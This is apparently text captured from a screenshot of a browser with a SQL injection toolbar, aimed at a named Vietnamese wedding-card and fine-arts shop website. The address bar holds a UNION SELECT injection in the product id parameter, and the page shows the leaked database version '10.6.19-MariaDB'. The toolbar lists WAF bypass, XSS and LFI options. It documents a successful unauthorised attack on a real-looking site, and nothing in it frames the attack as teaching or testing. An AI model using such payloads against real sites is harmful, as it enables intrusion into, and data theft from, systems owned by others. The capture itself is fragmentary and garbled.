 Cyberfox
THANH NHA FINE ARTS CO.,LTD
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,version(),7,8,9,10,11,12,13
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,version(),7,8,9,10,11,12,13,14,15,16,17-- -
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
HOME PAGE GIỚI THIỆU DỊCH VỤ TIN TỨC & SỰ KIỆN THÔNG TIN ĐẶT HÀNG ĐẶT THIỆP CƯỚI CONTACT US Thứ Hai, 23/09/2024
Chào mừng quý khách đế
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ...
Go
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Mẫu Vuông
Mẫu Dài
Handmade
Mẫu dạng cái Bóp new
Mẫu tuyển chọn
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
3
Size : 5
Giá : 17vnđ
Đặt mua
10.6.19-MariaDB
SẢN PHẨM KHÁC (Products )